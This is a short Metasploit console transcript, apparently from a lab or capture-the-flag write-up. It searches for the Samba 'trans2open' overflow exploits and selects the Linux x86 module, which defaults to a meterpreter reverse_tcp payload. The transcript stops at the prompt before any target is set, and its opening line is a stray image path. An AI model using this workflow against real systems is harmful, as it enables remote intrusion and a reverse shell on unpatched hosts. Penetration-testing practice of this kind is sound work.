 msf6 > search trans2open
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/freebsd/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (*BSD x86)
1 exploit/linux/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Linux x86)
2 exploit/osx/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Mac OS X PPC)
3 exploit/solaris/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Solaris SPARC)
Interact with a module by name or index. For example info 3, use 3 or use exploit/solaris/samba/trans2open
msf6 > use 1
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/samba/trans2open) >